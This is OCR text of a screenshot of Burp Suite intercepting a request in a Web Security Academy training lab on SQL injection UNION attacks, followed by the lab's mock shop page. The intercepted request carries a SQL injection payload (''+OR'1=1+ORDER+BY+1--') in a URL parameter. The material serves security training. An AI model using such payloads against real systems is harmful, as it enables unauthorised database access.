 Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to https://0a2900a304a3ea8ac05f0acd000800ca.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is ... Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 GET /filter?category='+OR'1=1+ORDER+BY+1-- HTTP/1.1
2 Host: 0a2900a304a3ea8ac05f0acd000800ca.web-security-academy.net
3 Cookie: session=6chPO6s3wpMNzIIbXhuNE3KKi6Bhcywv
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a2900a304a3ea8ac05f0acd000800ca.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
17 Connection: close
18
19
INSPECTOR
https://0a2900a304a3ea8ac05f0acd000800ca.web-security-academy.net
Web Security
Academy
SQL injection UNION attack, determining the
number of columns returned by the query
LAB Not solved
Back to lab description
Home | My acco
WE LIKE TO
SHOP
Refine your search:
All Accessories Clothing, shoes and accessories Lifestyle Tech gifts Toys & Games
Cheshire Cat Grin $49.89 View details
ZZZZZZ Bed - Your New Home Office $81.50 View details
Giant Pillow Thing $49.24 View details
Six Pack Beer Belt $41.65 View details
Dancing In The Dark $5.80 View details
The Alternative Christmas Tree $42.58 View details
Vintage Neck Defender $41.27 View details
The Trolley-ON $77.22 View details
Your Virtual Journey Starts Here $63.36 View details
Packaway Carport $92.47 View details
The Trapster $3.37 View details
Balance Beams $6.09 View details
3D Voice Assistants $54.88 View details
Eye Projectors $0.38 View details
Lightbulb Moments $23.73 View details